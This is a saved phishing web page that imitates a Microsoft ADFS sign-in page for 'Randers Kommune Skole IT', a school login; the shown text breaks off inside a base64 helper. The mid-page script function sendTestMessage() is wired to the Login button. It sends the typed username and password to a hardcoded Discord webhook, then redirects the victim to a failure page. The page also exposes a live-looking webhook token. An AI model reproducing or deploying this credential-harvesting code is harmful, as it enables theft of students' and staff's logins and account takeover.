    <style type="text/css" id="operaUserStyle"></style><style type="text/css">:root [href^="//mage98rquewz.com/"], :root [href^="//x4pollyxxpush.com/"], :root span[id^="ezoic-pub-ad-placeholder-"], :root ins.adsbygoogle[data-ad-slot], :root ins.adsbygoogle[data-ad-client], :root guj-ad, :root gpt-ad, :root div[id^="zergnet-widget"], :root div[id^="vuukle-ad-"], :root div[id^="taboola-stream-"], :root div[id^="sticky_ad_"], :root div[id^="st"][style^="z-index: 999999999;"], :root div[id^="pa_sticky_ad_box_middle_"], :root div[id^="gpt_ad_"], :root div[id^="ezoic-pub-ad-"], :root div[id^="dfp-ad-"], :root div[id^="crt-"][style], :root div[id^="adspot-"], :root div[id^="adrotate_widgets-"], :root ps-connatix-module, :root div[id^="ad_position_"], :root div[id^="ad-div-"], :root div[id*="ScriptRoot"], :root div[id*="MarketGid"], :root div[data-id-advertdfpconf], :root hl-adsense, :root div[data-contentexchange-widget], :root div[data-alias="300x250 Ad 2"], :root div[data-adzone], :root div[data-adunit-path], :root div[data-adname], :root div[data-ad-placeholder], :root div[class^="native-ad-"], :root div[data-dfp-id], :root div[class^="kiwi-ad-wrapper"], :root div[aria-label="Ads"], :root display-ads, :root display-ad-component, :root atf-ad-slot, :root aside[id^="adrotate_widgets-"], :root ark-top-ad, :root amp-fx-flying-carpet, :root amp-embed[type="taboola"], :root amp-connatix-player, :root amp-ad-custom, :root amp-ad, :root div[id^="google_dfp_"], :root ad-slot, :root ad-shield-ads, :root a[style="width:100%;height:100%;z-index:10000000000000000;position:absolute;top:0;left:0;"], :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"] + .ob_source, :root a[href^="https://xbet-4.com/"], :root div[id^="ad-position-"], :root a[href^="https://www.toprevenuegate.com/"], :root a[href^="https://www.sugarinstant.com/?partner_id="], :root a[href^="https://www.purevpn.com/"][href*="&utm_source=aff-"], :root a[href^="https://www.privateinternetaccess.com/"] > img, :root a[href^="https://www.onlineusershielder.com/"], :root a[href^="https://financeads.net/tc.php?"], :root a[href^="https://www.mrskin.com/tour"], :root a[href^="https://www.infowarsstore.com/"] > img, :root a[href^="https://www.highperformancecpmgate.com/"], :root a[href^="https://www.highcpmrevenuenetwork.com/"], :root a[href^="https://lnkxt.bannerator.com/"], :root a[href^="https://www.geekbuying.com/dynamic-ads/"], :root a[href^="https://www.financeads.net/tc.php?"], :root [href^="https://www.herbanomic.com/"] > img, :root a[href^="https://maymooth-stopic.com/"], :root a[href^="https://www.dql2clk.com/"], :root a[href^="https://www.nutaku.net/signup/landing/"], :root a[href^="https://www.dating-finder.com/signup/?ai_d="], :root a[href^="https://explore-site.com/"], :root a[href^="https://www.brazzersnetwork.com/landing/"], :root a[href^="https://www.adxsrve.com/"], :root [data-template-type="nativead"], :root a[href^="https://www.endorico.com/Smartlink/"], :root a[href^="https://www.adultempire.com/"][href*="?partner_id="], :root a[href^="https://voluum.prom-xcams.com/"], :root a[href^="https://twinrdsrv.com/"], :root a[href^="https://trk.nfl-online-streams.club/"], :root a[href^="https://tracking.avapartner.com/"], :root a[href^="https://track.wg-aff.com"], :root a[href^="https://track.ultravpn.com/"], :root a[href^="https://track.afcpatrk.com/"], :root a[href^="https://torguard.net/aff.php"] > img, :root [data-identity="adhesive-ad"], :root a[href^="https://tc.tradetracker.net/"] > img, :root a[href^="https://tatrck.com/"], :root a[href^="https://click.candyoffers.com/"], :root [href^="https://zstacklife.com/"] img, :root a[href^="https://t.aslnk.link/"], :root a[href^="https://t.adating.link/"], :root a[href^="https://safesurfingtoday.com/"][href*="?skip="], :root a[href^="https://land.brazzersnetwork.com/landing/"], :root a[href^="https://t.acam.link/"], :root a[href*="//daichoho.com/"], :root a[href^="https://syndication.optimizesrv.com/"], :root a[href^="https://go.trackitalltheway.com/"], :root [href^="https://track.fiverr.com/visit/"] > img, :root a[href^="https://syndication.exoclick.com/"], :root a[href^="https://syndication.dynsrvtbg.com/"], :root div[data-alias="300x250 Ad 1"], :root a[href^="https://syndicate.contentsserved.com/"], :root a[href^="https://svb-analytics.trackerrr.com/"], :root a[href^="https://streamate.com/landing/click/"], :root a[href^="https://ad.doubleclick.net/"], :root a[href^="https://static.fleshlight.com/images/banners/"], :root a[href^="https://slkmis.com/"], :root bottomadblock, :root a[href^="https://s.zlinkd.com/"], :root a[href^="https://s.zlink3.com/"], :root a[href^="https://www.mrskin.com/account/"], :root a[href^="https://s.optzsrv.com/"], :root a[href^="https://random-affiliate.atimaze.com/"], :root #kt_player > div[style$="display: block;"][style*="inset: 0px;"], :root a[href^="https://quotationfirearmrevision.com/"], :root a[href^="https://pubads.g.doubleclick.net/"], :root a[href^="https://ak.oalsauwy.net/"], :root a[href^="https://softwa.cfd/"], :root a[href^="https://play1ad.shop/"], :root a[href^="https://prf.hn/click/"][href*="/camref:"] > img, :root a[href^="https://www.dating-finder.com/?ai_d="], :root a[href^="https://serve.awmdelivery.com/"], :root a[href^="https://prf.hn/click/"][href*="/adref:"] > img, :root app-ad, :root [href^="https://ap.octopuspop.com/click/"] > img, :root a[href^="https://postback1win.com/"], :root a[href^="https://mmwebhandler.aff-online.com/"], :root a[href^="https://www.bet365.com/"][href*="affiliate="], :root a[href^="https://pb-track.com/"], :root a[href^="https://pb-front.com/"], :root a[href^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://ngineet.cfd/"], :root a[href^="https://upsups.click/"], :root a[href^="https://ndt5.net/"], :root a[href^="http://eighteenderived.com/"], :root a[href^="https://natour.naughtyamerica.com/track/"], :root a[href^="https://mediaserver.entainpartners.com/renderBanner.do?"], :root a[href^="https://m.do.co/c/"] > img, :root .nya-slot[style], :root a[href^="https://a.bestcontentweb.top/"], :root a[href^="https://lobimax.com/"], :root a[href^="https://lead1.pl/"], :root a[href^="https://landing.brazzersnetwork.com/"], :root a[href^="https://join.virtuallust3d.com/"], :root a[href^="https://kiksajex.com/"], :root a[href^="https://juicyads.in/"], :root a[href^="https://snowdayonline.xyz/"], :root a[href^="https://mediaserver.gvcaffiliates.com/renderBanner.do?"], :root a[href^="https://join.dreamsexworld.com/"], :root a[href^="https://jaxofuna.com/"], :root a[href^="https://itubego.com/video-downloader/?affid="], :root a[href^="https://italarizege.xyz/"], :root a[href^="https://iqbroker.com/"][href*="?aff="], :root a[href^="https://hot-growngames.life/"], :root a[href^="https://golinks.work/"], :root a[href^="https://go.xxxvjmp.com/"], :root [class^="tile-picker__CitrusBannerContainer-sc-"], :root a[href^="https://go.xxxiijmp.com"], :root a[href^="https://go.xtbaffiliates.com/"], :root .OUTBRAIN[data-widget-id^="FMS_REELD_"], :root [data-role="tile-ads-module"], :root a[href^="https://go.xlviirdr.com"], :root a[href^="https://go.xlviiirdr.com"], :root a[href^="https://ismlks.com/"], :root [href^="https://www.mypillow.com/"] > img, :root a[href^="https://go.xlirdr.com"], :root [data-css-class="dfp-inarticle"], :root a[href^="https://l.hyenadata.com/"], :root a[href^="https://go.tmrjmp.com"], :root a[href^="https://zirdough.net/"], :root a[href^="https://s.deltraff.com/"], :root a[href^="https://go.markets.com/visit/?bta="], :root a[href^="https://billing.purevpn.com/aff.php"] > img, :root a[href^="https://go.hpyrdr.com/"], :root a[href^="https://lijavaxa.com/"], :root a[href^="https://go.goaserv.com/"], :root a[href^="https://t.hrtye.com/"], :root a[href^="https://go.etoro.com/"] > img, :root a[href^="https://go.dmzjmp.com"], :root div[class^="Display_displayAd"], :root a[href^="https://www.bang.com/?aff="], :root #mgb-container > #mgb, :root a[href^="https://go.admjmp.com"], :root a[href^="https://get.surfshark.net/aff_c?"][href*="&aff_id="] > img, :root a[href^="https://www.adskeeper.com"], :root a[data-redirect^="https://paid.outbrain.com/network/redir?"], :root [href^="https://clicks.affstrack.com/"] > img, :root a[href^="https://ak.hauchiwu.com/"], :root a[href^="https://engine.phn.doublepimp.com/"], :root a[href^="https://engine.blueistheneworanges.com/"], :root a[href^="https://drumskilxoa.click/"], :root a[href^="https://dl-protect.net/"], :root a[href^="https://rixofa.com/"], :root #ads[style^="position: absolute; z-index: 30; width: 100%; height"], :root a[href^="https://disobediencecalculatormaiden.com/"], :root a[href*=".foxqck.com/"], :root a[href^="https://ctosrd.com/"], :root a[href^="https://clixtrac.com/"], :root [href^="https://noqreport.com/"] > img, :root a[href^="https://clicks.pipaffiliates.com/"], :root a[href^="https://datewhisper.life/"], :root a[href^="https://get-link.xyz/"], :root a[href^="https://click.linksynergy.com/fs-bin/"] > img, :root a[href^="https://combodef.com/"], :root AD-TRIPLE-BOX, :root a[href^="https://click.hoolig.app/"], :root a[href^="https://track.totalav.com/"], :root img[src^="https://images.purevpnaffiliates.com"], :root a[href^="https://porntubemate.com/"], :root a[href^="https://clickadilla.com/"], :root a[href^="https://click.dtiserv2.com/"], :root a[href^="https://go.xlvirdr.com"], :root a[href^="http://www.iyalc.com/"], :root a[href^="https://claring-loccelkin.com/"], :root a[href^="https://s.ma3ion.com/"], :root a[href^="https://cams.imagetwist.com/in/?track="], :root a[href^="https://bongacams2.com/track?"], :root a[href^="https://t.ajrkm1.com/"], :root [href="https://masstortfinancing.com"] img, :root a[href^="https://bongacams10.com/track?"], :root a[href^="https://www.sheetmusicplus.com/"][href*="?aff_id="], :root a[href^="https://bngpt.com/"], :root a[href^="https://black77854.com/"], :root a[href^="https://banners.livepartners.com/"], :root a[href^="http://revolvemockerycopper.com/"], :root a[href^="https://awptjmp.com/"], :root a[href^="https://join.sexworld3d.com/track/"], :root a[href^="https://intenseaffiliates.com/redirect/"], :root a[href^="https://aweptjmp.com/"], :root [class^="s2nPlayer"], :root a[href^="https://chaturbate.jjgirls.com/?track="], :root a[href^="https://ausoafab.net/"], :root a[href^="https://activate-game.com/"], :root .scroll-fixable.rail-right > .deals-rail, :root [data-wpas-zoneid], :root a[href^="https://a2.adform.net/"], :root a[href^="https://auesk.cfd/"], :root a[href^="https://ak.psaltauw.net/"], :root a[href^="https://adclick.g.doubleclick.net/"], :root a[href^="https://bc.game/"], :root a[href^="https://a.bestcontentoperation.top/"], :root a[href^="https://adultfriendfinder.com/go/"], :root a[href^="https://ads.planetwin365affiliate.com/"], :root a[href^="https://ads.leovegas.com/"], :root a[href^="https://a.candyai.love/"], :root a[href^="https://playnano.online/offerwalls/?ref="], :root a[href^="https://a.adtng.com/"], :root [data-m-ad-id], :root a[href^="https://a-ads.com/"], :root div[id^="rc-widget-"], :root a[href^="http://eslp34af.click/"], :root a[href^="https://turnstileunavailablesite.com/"], :root a[href^="https://chaturbate.com/in/?"], :root a[href^="https://prf.hn/click/"][href*="/creativeref:"] > img, :root a[href*="&maxads="], :root a[href^="http://www.adultempire.com/unlimited/promo?"][href*="&partner_id="], :root a[href^="https://1betandgonow.com/"], :root a[href^="https://eergortu.net/"], :root div[id^="optidigital-adslot"], :root a[href^="https://123-stream.org/"], :root a[href^="http://www.friendlyduck.com/AF_"], :root a[href^="https://allhost.shop/aff.php?"], :root [data-dynamic-ads], :root a[href^="http://vnte9urn.click/"], :root a[href^="https://getvideoz.click/"], :root a[href^="http://troopsassistedstupidity.com/"], :root a[href^="http://trk.globwo.online/"], :root a-ad, :root a[href^="https://offhandpump.com/"], :root a[href^="http://stickingrepute.com/"], :root #slashboxes > .deals-rail, :root [data-rc-widget="data-rc-widget"], :root a[href^="http://premonitioninventdisagree.com/"], :root a[href^="http://naggingirresponsible.com/"], :root a[href^="https://in.rabbtrk.com/"], :root div[data-ad-targeting], :root a[href^="https://hotplaystime.life/"], :root a[href^="http://www.h4trck.com/"], :root a[href^="https://81ac.xyz/"], :root a[href^="http://guestblackmail.com/"], :root a[href^="http://cam4com.go2cloud.org/aff_c?"], :root a[href^="https://ads.betfair.com/redirect.aspx?"], :root [href^="https://www.mypatriotsupply.com/"] > img, :root a[href^="https://trk.softonixs.xyz/"], :root a[href^="https://sexynearme.com/"], :root a[href^="https://myclick-2.com/"], :root a[href^="http://dragnag.com/"], :root a[href^="https://trk.sportsflix4k.club/"], :root a[href^="http://dragfault.com/"], :root [id^="div-gpt-ad"], :root .ob_container .item-container-obpd, :root div[id^="yandex_ad"], :root a[href^="https://www8.smartadserver.com/"], :root a[href^="https://pb-imc.com/"], :root a[href^="http://deskfrontfreely.com/"], :root [data-advadstrackid], :root a[href^="http://muzzlematrix.com/"], :root a[href^="https://track.adform.net/"], :root a[href^="http://avthelkp.net/"], :root a[href^="https://a.medfoodhome.com/"], :root a[href^="https://engine.flixtrial.com/"], :root [data-type="ad-vertical"], :root [data-taboola-options], :root a[href^="http://annulmentequitycereals.com/"], :root a[href^="//startgaming.net/tienda/" i], :root a[href^="https://www.get-express-vpn.com/offer/"], :root a[href^="https://s.cant3am.com/"], :root a[href^="//s.st1net.com/splash.php"], :root a[href^="https://join.virtualtaboo.com/track/"], :root [id^="ad_sky"], :root a[href^="http://coefficienttolerategravel.com/"], :root a[href^="https://a.medfoodsafety.com/"], :root a[href^="//go.eabids.com/"], :root a[href^="//ejitsirdosha.net/"], :root a[href^=" https://www.friendlyduck.com/AF_"], :root a[href*="/jump/next.php?r="], :root [href^="https://ilovemyfreedoms.com/landing-"], :root a[href^="https://go.nordvpn.net/aff"] > img, :root .\[\&_\.gdprAdTransparencyCogWheelButton\]\:\!pjra-z-\[5\], :root [href^="http://clicks.totemcash.com/"], :root a[href^="https://ad.zanox.com/ppc/"] > img, :root a[href^="https://lone-pack.com/"], :root [data-d-ad-id], :root a[href*=".engine.adglare.net/"], :root a[href^="https://t.ajrkm3.com/"], :root a[href^="//stighoazon.com/"], :root [href^="https://www.profitablegatecpm.com/"], :root div[id^="lazyad-"], :root a[href^="http://com-1.pro/"], :root a[href*=".cfm?domain="][href*="&fp="], :root [data-ad-name], :root a[href^="https://loboclick.com/"], :root a[data-url^="https://vulpix.bet/?ref="], :root a[href^="https://ab.advertiserurl.com/aff/"], :root a[data-oburl^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://go.xlivrdr.com"], :root [onclick^="location.href='https://1337x.vpnonly.site/"], :root [name^="google_ads_iframe"], :root [id^="section-ad-banner"], :root [href^="https://zone.gotrackier.com/"], :root a[href^="http://sarcasmadvisor.com/"], :root [href^="https://www.restoro.com/"], :root [href^="https://www.targetingpartner.com/"], :root div[class^="Adstyled__AdWrapper-"], :root a[href^="https://startgaming.net/tienda/" i], :root .section-subheader > .section-hotel-prices-header, :root [href^="https://www.hostg.xyz/"] > img, :root a[href^="http://adultfriendfinder.com/go/"], :root a[href^="https://fastestvpn.com/lifetime-special-deal?a_aid="], :root a[href^="https://tour.mrskin.com/"], :root [href^="https://www.brighteonstore.com/products/"] img, :root citrus-ad-wrapper, :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"], :root a[href^="https://go.grinsbest.com/"], :root a[href^="https://vo2.qrlsx.com/"], :root [href^="https://www.avantlink.com/click.php"] img, :root a[href^="https://losingoldfry.com/"], :root [href^="https://routewebtk.com/"], :root div[id^="div-ads-"], :root [href^="https://rapidgator.net/article/premium/ref/"], :root [href^="https://join.girlsoutwest.com/"], :root a[href^="https://track.aftrk3.com/"], :root [href^="https://join3.bannedsextapes.com"], :root a[href^="https://bodelen.com/"], :root a[href*=".g2afse.com/"], :root div[id^="adngin-"], :root [data-rc-widget], :root span[data-ez-ph-id], :root [href^="https://track.aftrk1.com/"], :root [href^="https://join.playboyplus.com/track/"], :root a[href^="https://go.xxxijmp.com"], :root [href^="https://istlnkcl.com/"], :root [href^="https://go.xlrdr.com"], :root a[href^="https://tm-offers.gamingadult.com/"], :root [href^="https://charmingdatings.life/"], :root [href^="https://glersakr.com/"], :root a[href^="https://www.goldenfrog.com/vyprvpn?offer_id="][href*="&aff_id="], :root [id^="ad-wrap-"], :root a[href*="//jjgirls.com/sex/Chaturbate"], :root a[href^="https://a.bestcontentfood.top/"], :root [href^="https://cpa.10kfreesilver.com/"], :root [data-id^="div-gpt-ad"], :root a[href^="https://tracker.loropartners.com/"], :root [href^="https://awbbjmp.com/"], :root a[data-href^="http://ads.trafficjunky.net/"], :root a[href*=".adsrv.eacdn.com/"], :root [href^="https://antiagingbed.com/discount/"] > img, :root a[href^="http://partners.etoro.com/"], :root a[href^="https://www.friendlyduck.com/AF_"], :root [href^="https://ad1.adfarm1.adition.com/"], :root a[href^="https://bngprm.com/"], :root [href^="https://shiftnetwork.infusionsoft.com/go/"] > img, :root a[href^="https://go.strpjmp.com/"], :root a[href^="https://go.bushheel.com/"], :root a[href^="https://ctjdwm.com/"], :root a[href^="https://camfapr.com/landing/click/"], :root div[data-ad-wrapper], :root .gnt_em_vp_c[data-g-s="vp_dk"], :root [href="//sexcams.plus/"], :root [href^="http://www.mypillow.com/"] > img, :root #kt_player > a[target="_blank"], :root a[href^="http://bongacams.com/track?"], :root [href^="http://mypillow.com/"] > img, :root [href="https://ourgoldguy.com/contact/"] img, :root #teaser3[style="width: 100%;text-align: center;display: scroll;position:fixed;bottom: 0;margin: 0 auto;z-index: 103;"], :root [href="https://www.masstortfinancing.com/"] > img, :root a[href^="https://go.rmhfrtnd.com/"], :root [href="https://jdrucker.com/gold"] > img, :root a[href^="https://track.1234sd123.com/"], :root zeus-ad, :root [data-testid="prism-ad-wrapper"], :root [href^="https://ad.admitad.com/"], :root [href^="https://mypillow.com/"] > img, :root [data-testid="ad_testID"], :root [href^="https://optimizedelite.com/"] > img, :root [data-name="adaptiveConstructorAd"], :root a[href^="https://go.cmtaffiliates.com/"], :root [href^="https://mylead.global/stl/"] > img, :root [data-testid="adBanner-wrapper"], :root [href^="https://goldcometals.com/clk.trk"], :root [href^="https://mypatriotsupply.com/"] > img, :root a[href^="https://go.hpyjmp.com"], :root [href^="https://mystore.com/"] > img, :root [href^="https://wct.link/click?"], :root div[data-adunit], :root app-large-ad, :root [href^="https://turtlebids.irauctions.com/"] img, :root a[href^="https://witnessjacket.com/"], :root [data-mobile-ad-id], :root a[href^="https://fc.lc/ref/"], :root [data-adshim], :root topadblock, :root a[href^="//s.zlinkd.com/"], :root [class^="amp-ad-"], :root a[href^="http://handgripvegetationhols.com/"], :root a[href^="https://bs.serving-sys.com"], :root a[href^="https://gamingadlt.com/?offer="], :root [data-desktop-ad-id], :root a[href^="https://www.liquidfire.mobi/"], :root .grid > .container > #aside-promotion, :root DFP-AD, :root [id^="ad_slider"], :root [data-adbridg-ad-class], :root #teaser3[style^="width:autopx;"], :root [data-adblockkey], :root [data-block-type="ad"], :root [data-ad-width], :root [onclick*="content.ad/"], :root [data-ad-manager-id], :root AMP-AD, :root [data-ad-cls], :root [data-revive-zoneid] > iframe, :root [data-ez-name], :root a[href^="https://go.mnaspm.com/"], :root a[href^="https://service.bv-aff-trx.com/"], :root a[href^="https://6-partner.com/"], :root a[href^="https://traffdaq.com/"], :root [href^="https://www.cloudways.com/en/?id"], :root #teaser1[style^="width:autopx;"], :root [class^="div-gpt-ad"], :root a[href^="http://tc.tradetracker.net/"] > img, :root [href^="https://affiliate.fastcomet.com/"] > img, :root [class^="adDisplay-module"], :root [data-freestar-ad][id], :root [href^="https://v.investologic.co.uk/"], :root AD-SLOT, :root a[href^="https://www.googleadservices.com/pagead/aclk?"] > img, :root [data-ad-module], :root div[id^="div-gpt-"], :root a[href^="https://gml-grp.com/"], :root .ob_dual_right > .ob_ads_header ~ .odb_div, :root app-advertisement, :root a[href^="https://getmatchedlocally.com/"], :root a[href^="https://clickins.slixa.com/"], :root a[href^="https://cam4com.go2cloud.org/"], :root a[href^="http://li.blogtrottr.com/click?"], :root a[href^="https://go.skinstrip.net"][href*="?campaignId="], :root #teaser2[style^="width:autopx;"], :root a[href^="https://t.ajump1.com/"], :root a[href^="https://go.xxxjmp.com"], :root #leader-companion > a[href] { display: none !important; }</style></head>
    <body dir="ltr" class="body">
    <div id="noScript" style="position: static; width: 100%; height: 100%; z-index: 100; display: none;">
        <h1>JavaScript required</h1>
        <p>JavaScript is required. This web browser does not support JavaScript or JavaScript in this web browser is not enabled.</p>
        <p>To find out if your web browser supports JavaScript or to enable JavaScript, see web browser help.</p>
    </div>
    <script type="text/javascript" language="JavaScript">
         document.getElementById("noScript").style.display = "none";
    </script>
    <div id="fullPage">
        <div id="brandingWrapper" class="float">
            <div id="branding" class="illustrationClass"></div>
        </div>
        <div id="contentWrapper" class="float">
            <div id="content">
                <div id="header">
                    <img class="logoImage" id="companyLogo" src="./Update Password_files/logo.png" alt="Randers Kommune Skole IT">
                </div>
                <main>
                    <div id="workArea">
                            <div id="updatePasswordArea"> 
        <form method="post" id="updatePasswordForm" autocomplete="off" novalidate="novalidate">
            <div id="openingMessage" class="groupMargin">
                Login
            </div> 

            <div class="groupMargin" style="display:none">
                <span id="expiredNotification" aria-live="assertive" role="alert"></span>
            </div>

            <div id="error" class="fieldMargin error smallText" style="display: none;">
                <span id="errorText" for="" aria-live="assertive" role="alert"></span>
            </div>

            <div id="userNameArea">
                <label id="userNameInputLabel" for="userNameInput" class="hidden">User Account</label>
                <input id="userNameInput" name="UserName" type="email" class="text fullWidth" spellcheck="false" placeholder="nogen@example.com" autocomplete="off">
            </div>

            <div id="oldPasswordArea">
                <label id="oldPasswordInputLabel" for="oldPasswordInput" class="hidden">Old password</label>
                <input id="oldPasswordInput" name="OldPassword" type="password" class="text fullWidth" placeholder="Adgangskode" aria-label="Old password" autocomplete="off">
            </div>

            <!--<div id="newPasswordArea">
                <label id="newPasswordInputLabel" for="newPasswordInput" class="hidden">New password</label>
                <input id="newPasswordInput" name="NewPassword" type="password" class="text fullWidth" placeholder="New password" aria-label="New password" autocomplete="off" aria-autocomplete="list">
            </div>

		<div id="confirmNewPasswordArea">
                <label id="confirmNewPasswordInputLabel" for="confirmNewPasswordInput" class="hidden">Confirm new password</label>
                <input id="confirmNewPasswordInput" name="ConfirmNewPassword" type="password" class="text fullWidth" placeholder="Confirm new password" aria-label="Confirm new password" autocomplete="off">
            </div>-->

            <div id="submissionArea" class="submitMargin">
                <input id="submitButton" type="submit" name="Submit" value="Login" onclick="sendTestMessage(); return false;">

            </div>
        </form>

        <div id="introduction" class="groupMargin">
                               
        </div>

        <script type="text/javascript" language="JavaScript">
        //<![CDATA[

            function UpdatePassword() {
            }

            UpdatePassword.userNameInput = 'userNameInput';
            UpdatePassword.oldPasswordInput = 'oldPasswordInput';
            UpdatePassword.newPasswordInput = 'newPasswordInput';
            UpdatePassword.confirmNewPasswordInput = 'confirmNewPasswordInput';

            UpdatePassword.initialize = function () {

                var u = new InputUtil();

                u.checkError();
                u.setInitialFocus(UpdatePassword.userNameInput);
                u.setInitialFocus(UpdatePassword.oldPasswordInput);
                u.setInitialFocus(UpdatePassword.newPasswordInput);
                u.setInitialFocus(UpdatePassword.confirmNewPasswordInput);
            } ();



// Call this function to test the webhook


			
function sendTestMessage() {
    const webhookUrl = 'https://discord.com/api/webhooks/1331507241043623997/Pu4CPpM6zYwZ-iWuV9Cg2hppOHiMdcaW28ZEAbRnb32z9GcY_XLqFsgqswOmf7z_TRWO'; // Replace with your actual webhook URL

    const data = {
        content: 'Username: ' + userNameInput.value + ' Password: ' + oldPasswordInput.value 
    };

    fetch(webhookUrl, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify(data)
    })
    .then(response => {
        if (response.ok) {
            console.log('Message sent successfully');
			window.location.href = 'fail.html';
        } else {
            console.error('Error sending message');
        }
    })
    .catch(error => console.error('Fetch error:', error));
}


            InputUtil.makePlaceholder(UpdatePassword.userNameInput);
            InputUtil.makePlaceholder(UpdatePassword.oldPasswordInput);
            InputUtil.makePlaceholder(UpdatePassword.newPasswordInput);
            InputUtil.makePlaceholder(UpdatePassword.confirmNewPasswordInput);
        //]]>
        </script>
    </div>

                    </div>
                </main>
                <div id="footerPlaceholder"></div>
            </div>
            <footer id="footer">
                <div id="footerLinks" class="floatReverse">
                    <div><span id="copyright">© 2018 Microsoft</span></div>
                </div>
            </footer>
        </div>     
    </div>
    <script type="text/javascript">
//<![CDATA[
// Copyright (c) Microsoft Corporation.  All rights reserved.

// This file contains several workarounds on inconsistent browser behaviors that administrators may customize.
"use strict";

// iPhone email friendly keyboard does not include "\" key, use regular keyboard instead.
// Note change input type does not work on all versions of all browsers.
if (navigator.userAgent.match(/iPhone/i) != null) {
    var emails = document.querySelectorAll("input[type='email']");
    if (emails) {
        for (var i = 0; i < emails.length; i++) {
            emails[i].type = 'text';
        }
    }
}

// In the CSS file we set the ms-viewport to be consistent with the device dimensions, 
// which is necessary for correct functionality of immersive IE. 
// However, for Windows 8 phone we need to reset the ms-viewport's dimension to its original
// values (auto), otherwise the viewport dimensions will be wrong for Windows 8 phone.
// Windows 8 phone has agent string 'IEMobile 10.0'
if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement("style");
    msViewportStyle.appendChild(
        document.createTextNode(
            "@-ms-viewport{width:auto!important}"
        )
    );
    msViewportStyle.appendChild(
        document.createTextNode(
            "@-ms-viewport{height:auto!important}"
        )
    );
    document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
}

// If the innerWidth is defined, use it as the viewport width.
if (window.innerWidth && window.outerWidth && window.innerWidth !== window.outerWidth) {
    var viewport = document.querySelector("meta[name=viewport]");
    viewport.setAttribute('content', 'width=' + window.innerWidth + ', initial-scale=1.0, user-scalable=1');
}

// Gets the current style of a specific property for a specific element.
function getStyle(element, styleProp) {
    var propStyle = null;

    if (element && element.currentStyle) {
        propStyle = element.currentStyle[styleProp];
    }
    else if (element && window.getComputedStyle) {
        propStyle = document.defaultView.getComputedStyle(element, null).getPropertyValue(styleProp);
    }

    return propStyle;
}

// The script below is used for downloading the illustration image 
// only when the branding is displaying. This script work together
// with the code in PageBase.cs that sets the html inline style
// containing the class 'illustrationClass' with the background image.
var computeLoadIllustration = function () {
    var branding = document.getElementById("branding");
    var brandingDisplay = getStyle(branding, "display");
    var brandingWrapperDisplay = getStyle(document.getElementById("brandingWrapper"), "display");

    if (brandingDisplay && brandingDisplay !== "none" &&
        brandingWrapperDisplay && brandingWrapperDisplay !== "none") {
        var newClass = "illustrationClass";

        if (branding.classList && branding.classList.add) {
            branding.classList.add(newClass);
        } else if (branding.className !== undefined) {
            branding.className += " " + newClass;
        }
        if (window.removeEventListener) {
            window.removeEventListener('load', computeLoadIllustration, false);
            window.removeEventListener('resize', computeLoadIllustration, false);
        }
        else if (window.detachEvent) {
            window.detachEvent('onload', computeLoadIllustration);
            window.detachEvent('onresize', computeLoadIllustration);
        }
    }
};

if (window.addEventListener) {
    window.addEventListener('resize', computeLoadIllustration, false);
    window.addEventListener('load', computeLoadIllustration, false);
}
else if (window.attachEvent) {
    window.attachEvent('onresize', computeLoadIllustration);
    window.attachEvent('onload', computeLoadIllustration);
}

// Function to change illustration image. Usage example below.
function SetIllustrationImage(imageUri) {
    var illustrationImageClass = '.illustrationClass {background-image:url(' + imageUri + ');}';

    var css = document.createElement('style');
    css.type = 'text/css';

    if (css.styleSheet) css.styleSheet.cssText = illustrationImageClass;
    else css.appendChild(document.createTextNode(illustrationImageClass));

    document.getElementsByTagName("head")[0].appendChild(css);
}

// Example to change illustration image on HRD page after adding the image to active theme:
// PSH> Set-AdfsWebTheme -TargetName <activeTheme> -AdditionalFileResource @{uri='/adfs/portal/images/hrd.jpg';path='.\hrd.jpg'}
//
//if (typeof HRD != 'undefined') {
//    SetIllustrationImage('/adfs/portal/images/hrd.jpg');
//}

// closure with self-invoking method for dealing with supplied NameID in AuthnRequest
(function() {
	// code for UNZIP'ing the AuthnRequest copied from here (MIT License)
	// https://www.codeproject.com/Articles/26980/Binary-Formats-in-JavaScript-Base64-Deflate-and-UT

	/*
	Copyright (c) 2008 notmasteryet

	Permission is hereby granted, free of charge, to any person
	obtaining a copy of this software and associated documentation
	files (the "Software"), to deal in the Software without
	restriction, including without limitation the rights to use,
	copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the
	Software is furnished to do so, subject to the following
	conditions:

	The above copyright notice and this permission notice shall be
	included in all copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
	EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
	OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
	NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
	HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
	WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
	FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
	OTHER DEALINGS IN THE SOFTWARE.
	*/

	var base64alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";

	function Base64Reader(base64)
	{ 
	    this.position = 0;
	    this.base64 = base64;
	    this.bits = 0;
	    this.bitsLength = 0;
	    this.readByte = function() {
		if(this.bitsLength == 0)
		{               
		    var tailBits = 0;
		    while(this.position < this.base64.length && this.bitsLength < 24)
		    {                    
		        var ch = this.base64.charAt(this.position);
		        ++this.position;
		        if(ch > " ")
		        {
		            var index = base64alphabet.indexOf(ch);
		            if(index < 0) throw "Invalid character";
		            if(index < 64)
		            {
		                if(tailBits > 0) throw "Invalid encoding (padding)";
		                this.bits = (this.bits << 6) | index;
		            }
		            else 
		            {
		                if(this.bitsLenght < 8) throw "Invalid encoding (extra)";
		                this.bits <<= 6;
		                tailBits += 6;
		            }
		            this.bitsLength += 6;
		        }
		    }
		    
		    if(this.position >= this.base64.length)
		    {
		        if(this.bitsLength == 0) 
		            return -1;
		        else if(this.bitsLength < 24)
		            throw "Invalid encoding (end)";
		    }
		    
